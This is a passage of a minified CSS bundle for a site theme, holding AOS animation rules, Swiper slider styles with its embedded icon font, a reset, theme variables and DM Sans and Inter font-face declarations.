[data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quart],body[data-aos-easing=ease-in-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos^=fade][data-aos^=fade]{opacity:0;transition-property:opacity,transform}[data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;transform:translateZ(0)}[data-aos=fade-up]{transform:translate3d(0,100px,0)}[data-aos=fade-down]{transform:translate3d(0,-100px,0)}[data-aos=fade-right]{transform:translate3d(-100px,0,0)}[data-aos=fade-left]{transform:translate3d(100px,0,0)}[data-aos=fade-up-right]{transform:translate3d(-100px,100px,0)}[data-aos=fade-up-left]{transform:translate3d(100px,100px,0)}[data-aos=fade-down-right]{transform:translate3d(-100px,-100px,0)}[data-aos=fade-down-left]{transform:translate3d(100px,-100px,0)}[data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,transform}[data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;transform:translateZ(0) scale(1)}[data-aos=zoom-in]{transform:scale(.6)}[data-aos=zoom-in-up]{transform:translate3d(0,100px,0) scale(.6)}[data-aos=zoom-in-down]{transform:translate3d(0,-100px,0) scale(.6)}[data-aos=zoom-in-right]{transform:translate3d(-100px,0,0) scale(.6)}[data-aos=zoom-in-left]{transform:translate3d(100px,0,0) scale(.6)}[data-aos=zoom-out]{transform:scale(1.2)}[data-aos=zoom-out-up]{transform:translate3d(0,100px,0) scale(1.2)}[data-aos=zoom-out-down]{transform:translate3d(0,-100px,0) scale(1.2)}[data-aos=zoom-out-right]{transform:translate3d(-100px,0,0) scale(1.2)}[data-aos=zoom-out-left]{transform:translate3d(100px,0,0) scale(1.2)}[data-aos^=slide][data-aos^=slide]{transition-property:transform}[data-aos^=slide][data-aos^=slide].aos-animate{transform:translateZ(0)}[data-aos=slide-up]{transform:translate3d(0,100%,0)}[data-aos=slide-down]{transform:translate3d(0,-100%,0)}[data-aos=slide-right]{transform:translate3d(-100%,0,0)}[data-aos=slide-left]{transform:translate3d(100%,0,0)}[data-aos^=flip][data-aos^=flip]{backface-visibility:hidden;transition-property:transform}[data-aos=flip-left]{transform:perspective(2500px) rotateY(-100deg)}[data-aos=flip-left].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-right]{transform:perspective(2500px) rotateY(100deg)}[data-aos=flip-right].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-up]{transform:perspective(2500px) rotateX(-100deg)}[data-aos=flip-up].aos-animate{transform:perspective(2500px) rotateX(0)}[data-aos=flip-down]{transform:perspective(2500px) rotateX(100deg)}[data-aos=flip-down].aos-animate{transform:perspective(2500px) rotateX(0)}@font-face{font-display:swap;font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64,\ [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA);font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-slide,.swiper-3d .swiper-cube-shadow{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:#00000026}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,#00000080,#0000)}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-prev,.swiper-button-next{position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size) / 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - var(--swiper-navigation-size) / 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev.swiper-button-hidden,.swiper-button-next.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-prev,.swiper-navigation-disabled .swiper-button-next{display:none!important}.swiper-button-prev svg,.swiper-button-next svg{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center}.swiper-rtl .swiper-button-prev svg,.swiper-rtl .swiper-button-next svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-prev:after,.swiper-button-next:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset,10px);left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal{bottom:var(--swiper-pagination-bottom,8px);top:var(--swiper-pagination-top,auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius,50%);background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity,.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-vertical>.swiper-pagination-bullets,.swiper-pagination-vertical.swiper-pagination-bullets{right:var(--swiper-pagination-right,8px);left:var(--swiper-pagination-left,auto);top:50%;transform:translate3d(0,-50%,0)}.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translate(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0}.swiper-vertical>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite{width:var(--swiper-pagination-progressbar-size,4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none;background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1))}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:var(--swiper-scrollbar-sides-offset,1%);bottom:var(--swiper-scrollbar-bottom,4px);top:var(--swiper-scrollbar-top,auto);z-index:50;height:var(--swiper-scrollbar-size,4px);width:calc(100% - 2 * var(--swiper-scrollbar-sides-offset, 1%))}.swiper-vertical>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-vertical{position:absolute;left:var(--swiper-scrollbar-left,auto);right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);z-index:50;width:var(--swiper-scrollbar-size,4px);height:calc(100% - 2 * var(--swiper-scrollbar-sides-offset, 1%))}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>img,.swiper-zoom-container>svg,.swiper-zoom-container>canvas{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:"";background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right{z-index:0;backface-visibility:hidden}.swiper.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right{z-index:0;backface-visibility:hidden}.swiper-creative .swiper-slide{backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;backface-visibility:hidden;overflow:hidden}:root{--theme-font-size:1.6rem;--theme-font-weight:400;--theme-line-height:1.2;--theme-font-family:"Montserrat", Helvetica, Arial, sans-serif;--theme-font-family-dm-sans:"DM Sans", Helvetica, Arial, sans-serif;--theme-font-family-inter:"Inter", Helvetica, Arial, sans-serif;--theme-font-family-serif:"Yeseva One", Georgia, serif;--theme-font-family-product:"Playfair Display", Georgia, serif;--theme-font-family-poppins:"Poppins", Helvetica, Arial, sans-serif;--theme-color-primary:#000;--theme-color-white:#FFF;--theme-color-orange:#E37714;--theme-color-green:#008C45;--theme-transition-duration:.4s}*{padding:0;margin:0;outline:0;box-sizing:border-box}*:before,*:after{box-sizing:inherit}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,main{display:block}template{display:none}html{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0)}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;text-size-adjust:none}img,iframe,video,audio,object{max-width:100%}img,iframe{border:0 none}img{height:auto;display:inline-block;vertical-align:middle}b,strong{font-weight:700}address{font-style:normal}svg:not(:root){overflow:hidden}a,button,input[type=submit],input[type=button],input[type=reset],input[type=file],input[type=image],label[for]{cursor:pointer}button[disabled],input[disabled],textarea[disabled],select[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input[type=text],input[type=password],input[type=date],input[type=datetime],input[type=datetime-local],input[type=month],input[type=week],input[type=email],input[type=number],input[type=search],input[type=tel],input[type=time],input[type=url],input[type=color],textarea,a[href^=tel]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none;-moz-appearance:none;appearance:none}textarea{overflow:auto;-webkit-overflow-scrolling:touch;overflow-scrolling:touch}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;color:inherit;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}button,select{text-transform:none}table{width:100%;border-collapse:collapse;border-spacing:0}nav ul,nav ol{list-style:none outside none}input::-moz-placeholder{color:inherit;opacity:1}input::placeholder{color:inherit;opacity:1}textarea::-moz-placeholder{color:inherit;opacity:1}textarea::placeholder{color:inherit;opacity:1}input:-webkit-autofill{-webkit-text-fill-color:inherit;box-shadow:0 0 0 1000px #fff inset}input[type=text],input[type=button],input[type=tel],input[type=email],input[type=submit],input[type=date],input[type=search],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Light-Kfu92CSC.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Light-D0-X4rBa.woff) format("woff");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Bold-Bsr0_vFf.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Bold-CmGV4kEg.woff) format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Italic-Dgqa1F6E.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Italic-CsbT9z-F.woff) format("woff");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraBold-BQK-Yse5.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraBold-o5H3Gi6d.woff) format("woff");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Medium-DudihgW7.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Medium-Bt8JiKXt.woff) format("woff");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraBoldItalic-BcH5kBD6.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraBoldItalic-BNb77GZg.woff) format("woff");font-weight:800;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Black-dXpouVIA.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Black-BucGcdFX.woff) format("woff");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-BlackItalic-DGhL5nfH.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-BlackItalic-DYeNg_rs.woff) format("woff");font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraLightItalic-C4LnuJU0.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraLightItalic-BPhl0hsN.woff) format("woff");font-weight:200;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-LightItalic-Cf6YL4pA.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-LightItalic-2egbGCJ1.woff) format("woff");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-BoldItalic-CVvGfu6a.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-BoldItalic-DaxmGrfk.woff) format("woff");font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraLight-BZ7PyAta.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraLight-DsrDRbPX.woff) format("woff");font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-MediumItalic-Bcywc0qa.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-MediumItalic-CKj7Dw1Q.woff) format("woff");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-SemiBold-DfoCQEyU.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-SemiBold-DWlBKXNC.woff) format("woff");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ThinItalic-B0MLhJGe.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ThinItalic-Bu-fdv04.woff) format("woff");font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-SemiBoldItalic-Cb12PMOq.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-SemiBoldItalic-BLcCxL-A.woff) format("woff");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Thin-B_ZjFlKG.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Thin-BGz2VT5n.woff) format("woff");font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Regular-uYPVJ0Lr.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Regular-C1tj7bmB.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-BlackItalic-CVNEoccD.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-BlackItalic-bnUpfP_I.woff) format("woff");font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Black-ConBPUd9.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Black-C6jaX4fv.woff) format("woff");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Bold-BG5TkCzK.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Bold-DayIOaCQ.woff) format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraBoldItalic-DvS_TI41.woff2) 